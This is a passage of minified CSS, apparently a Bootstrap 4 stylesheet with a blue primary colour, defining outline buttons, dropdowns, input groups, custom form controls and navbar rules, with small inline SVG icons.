rgba(23,162,184,0.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled):active,.btn-outline-info:not(:disabled):not(.disabled).active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled):active:focus,.btn-outline-info:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,0.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:focus,.btn-outline-warning.focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled):active,.btn-outline-warning:not(:disabled):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,0.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:focus,.btn-outline-danger.focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled):active,.btn-outline-danger:not(:disabled):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,0.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled):active,.btn-outline-light:not(:disabled):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled):active:focus,.btn-outline-light:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:focus,.btn-outline-dark.focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled):active,.btn-outline-dark:not(:disabled):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,0.5)}.btn-link{font-weight:400;color:blue;text-decoration:none}.btn-link:hover{color:#0000b3;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline}.btn-link:disabled,.btn-link.disabled{color:#6c757d;pointer-events:none}.btn-lg,.btn-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{transition:opacity 0.15s linear}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height 0.35s ease}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:blue}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group>.btn,.btn-group-vertical>.btn{position:relative;flex:1 1 auto}.btn-group>.btn:hover,.btn-group-vertical>.btn:hover{z-index:1}.btn-group>.btn:focus,.btn-group>.btn:active,.btn-group>.btn.active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn.active{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-control-plaintext,.input-group>.custom-select,.input-group>.custom-file{position:relative;flex:1 1 auto;width:1%;min-width:0;margin-bottom:0}.input-group>.form-control+.form-control,.input-group>.form-control+.custom-select,.input-group>.form-control+.custom-file,.input-group>.form-control-plaintext+.form-control,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.custom-file,.input-group>.custom-select+.form-control,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.custom-file,.input-group>.custom-file+.form-control,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.custom-file{margin-left:-1px}.input-group>.form-control:focus,.input-group>.custom-select:focus,.input-group>.custom-file .custom-file-input:focus ~ .custom-file-label{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.form-control:not(:first-child),.input-group>.custom-select:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group:not(.has-validation)>.form-control:not(:last-child),.input-group:not(.has-validation)>.custom-select:not(:last-child),.input-group:not(.has-validation)>.custom-file:not(:last-child) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>.form-control:nth-last-child(n+3),.input-group.has-validation>.custom-select:nth-last-child(n+3),.input-group.has-validation>.custom-file:nth-last-child(n+3) .custom-file-label::after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group-prepend,.input-group-append{display:flex}.input-group-prepend .btn,.input-group-append .btn{position:relative;z-index:2}.input-group-prepend .btn:focus,.input-group-append .btn:focus{z-index:3}.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.input-group-text,.input-group-append .input-group-text+.btn{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type="radio"],.input-group-text input[type="checkbox"]{margin-top:0}.input-group-lg>.form-control:not(textarea),.input-group-lg>.custom-select{height:calc(1.5em + 1rem + 2px)}.input-group-lg>.form-control,.input-group-lg>.custom-select,.input-group-lg>.input-group-prepend>.input-group-text,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-append>.btn{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.form-control:not(textarea),.input-group-sm>.custom-select{height:calc(1.5em + .5rem + 2px)}.input-group-sm>.form-control,.input-group-sm>.custom-select,.input-group-sm>.input-group-prepend>.input-group-text,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-append>.btn{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.btn,.input-group:not(.has-validation)>.input-group-append:not(:last-child)>.input-group-text,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.btn,.input-group.has-validation>.input-group-append:nth-last-child(n+3)>.input-group-text,.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;z-index:1;display:block;min-height:1.5rem;padding-left:1.5rem;color-adjust:exact}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked ~ .custom-control-label::before{color:#fff;border-color:blue;background-color:blue}.custom-control-input:focus ~ .custom-control-label::before{box-shadow:0 0 0 .2rem rgba(0,0,255,0.25)}.custom-control-input:focus:not(:checked) ~ .custom-control-label::before{border-color:#8080ff}.custom-control-input:not(:disabled):active ~ .custom-control-label::before{color:#fff;background-color:#b3b3ff;border-color:#b3b3ff}.custom-control-input[disabled] ~ .custom-control-label,.custom-control-input:disabled ~ .custom-control-label{color:#6c757d}.custom-control-input[disabled] ~ .custom-control-label::before,.custom-control-input:disabled ~ .custom-control-label::before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label::before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;pointer-events:none;content:"";background-color:#fff;border:#adb5bd solid 1px}.custom-control-label::after{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:"";background:50% / 50% 50% no-repeat}.custom-checkbox .custom-control-label::before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before{border-color:blue;background-color:blue}.custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e")}.custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,0,255,0.5)}.custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before{background-color:rgba(0,0,255,0.5)}.custom-radio .custom-control-label::before{border-radius:50%}.custom-radio .custom-control-input:checked ~ .custom-control-label::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e")}.custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,0,255,0.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label::before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label::after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}.custom-switch .custom-control-input:checked ~ .custom-control-label::after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before{background-color:rgba(0,0,255,0.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") right .75rem center/8px 10px no-repeat;border:1px solid #ced4da;border-radius:.25rem;appearance:none}.custom-select:focus{border-color:#8080ff;outline:0;box-shadow:0 0 0 .2rem rgba(0,0,255,0.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{position:relative;display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);margin-bottom:0}.custom-file-input{position:relative;z-index:2;width:100%;height:calc(1.5em + .75rem + 2px);margin:0;overflow:hidden;opacity:0}.custom-file-input:focus ~ .custom-file-label{border-color:#8080ff;box-shadow:0 0 0 .2rem rgba(0,0,255,0.25)}.custom-file-input[disabled] ~ .custom-file-label,.custom-file-input:disabled ~ .custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en) ~ .custom-file-label::after{content:"Browse"}.custom-file-input ~ .custom-file-label[data-browse]::after{content:attr(data-browse)}.custom-file-label{position:absolute;top:0;right:0;left:0;z-index:1;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;overflow:hidden;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label::after{position:absolute;top:0;right:0;bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);padding:.375rem .75rem;line-height:1.5;color:#495057;content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;appearance:none}.custom-range:focus{outline:0}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,0,255,0.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,0,255,0.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,0,255,0.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:blue;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}.custom-range::-webkit-slider-thumb:active{background-color:#b3b3ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:blue;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}.custom-range::-moz-range-thumb:active{background-color:#b3b3ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:blue;border:0;border-radius:1rem;transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;appearance:none}.custom-range::-ms-thumb:active{background-color:#b3b3ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px;background-color:#dee2e6;border-radius:1rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label::before,.custom-file-label,.custom-select{transition:background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:hover,.nav-link:focus{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:hover,.nav-tabs .nav-link:focus{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-link.active,.nav-tabs .nav-item.show .nav-link{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:blue}.nav-fill>.nav-link,.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified>.nav-link,.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container,.navbar .container-fluid,.navbar .container-sm,.navbar .container-md,.navbar .container-lg,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:hover,.navbar-toggler:focus{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50% / 100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width: 575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width: 767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-md,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-sm,.navbar-expand>.container-md,.navbar-expand>.container-lg,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' 